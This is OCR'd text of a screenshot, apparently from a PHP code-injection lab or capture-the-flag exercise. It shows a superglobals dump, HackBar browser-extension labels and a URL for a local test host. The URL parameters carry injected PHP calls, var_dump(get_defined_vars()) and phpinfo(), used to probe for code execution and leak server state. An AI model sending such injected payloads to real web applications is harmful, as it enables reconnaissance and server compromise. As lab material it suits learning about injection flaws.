 1 array(4) {
2 ["_GET"]=>
3 array(2) {
4 ["cmd"]=>
5 string(29) "var_dump(get_defined_vars());"
6 ["A1andNS"]=>
7 string(10) "phpinfo();"
8 }
9 ["_POST"]=>
10 array(0) {
11 }
12 ["_COOKIE"]=>
13 array(0) {
14 }
15 ["_FILES"]=>
16 array(0) {
17 }
18 }
19
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adb
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
view-source:http://test/?cmd=var_dump(get_defined_vars());&A1andNS=phpinfo();